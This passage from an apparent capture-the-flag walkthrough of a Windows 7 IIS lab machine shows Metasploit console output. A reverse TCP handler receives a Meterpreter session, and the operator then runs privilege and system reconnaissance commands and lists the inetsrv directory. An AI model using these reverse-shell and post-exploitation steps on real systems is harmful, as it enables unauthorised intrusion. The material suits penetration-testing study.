 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Sending stage (175686 bytes) to 10.129.164.33
[*] Meterpreter session 1 opened (10.10.14.32:4444 → 10.129.164.33:49164) at 2023-07-31 18:58:39 +0630
meterpreter > id
[-] Unknown command: id
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > ls
Listing: c:\windows\system32\inetsrv
====================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  138752   fil   2009-07-14 07:44:53 +0630  AppHostNavigators.dll
100777/rwxrwxrwx  125440   fil   2009-07-14 07:44:21 +0630  InetMgr.exe
100666/rw-rw-rw-  126976   fil   2009-07-14 07:54:21 +0630  Microsoft.Web.Administration.dll
100666/rw-rw-rw-  1048576  fil   2009-07-14 07:55:07 +0630  Microsoft.Web.Management.dll
100666/rw-rw-rw-  137728   fil   2009-07-14 07:46:21 +0630  XPath.dll
100777/rwxrwxrwx  155648   fil   2009-07-14 07:44:11 +0630  appcmd.exe
100666/rw-rw-rw-  3654     fil   2009-06-11 03:47:16 +0630  appcmd.xml
100666/rw-rw-rw-  61440    fil   2009-07-14 07:44:53 +0630  apphostsvc.dll
100666/rw-rw-rw-  313856   fil   2009-07-14 07:44:54 +0630  appobj.dll
100666/rw-rw-rw-  389632   fil   2009-07-14 07:44:54 +0630  asp.dll
100666/rw-rw-rw-  22196    fil   2009-07-14 03:34:56 +0630  asp.mof
100777/rwxrwxrwx  195584   fil   2009-07-14 07:44:12 +0630  aspnetca.exe
100666/rw-rw-rw-  22528    fil   2009-07-14 06:40:58 +0630  asptlb.tlb
100666/rw-rw-rw-  32256    fil   2009-07-14 07:44:57 +0630  authanon.dll
100666/rw-rw-rw-  48640    fil   2009-07-14 07:45:00 +0630  browscap.dll
100666/rw-rw-rw-  33404    fil   2017-03-17 21:07:30 +0630  browscap.ini
100666/rw-rw-rw-  17408    fil   2009-07-14 07:45:00 +0630  cachfile.dll
100666/rw-rw-rw-  44544    fil   2009-07-14 07:45:00 +0630  cachhttp.dll
100666/rw-rw-rw-  10240    fil   2009-07-14 07:45:00 +0630  cachtokn.dll
100666/rw-rw-rw-  9728     fil   2009-07-14 07:45:00 +0630  cachuri.dll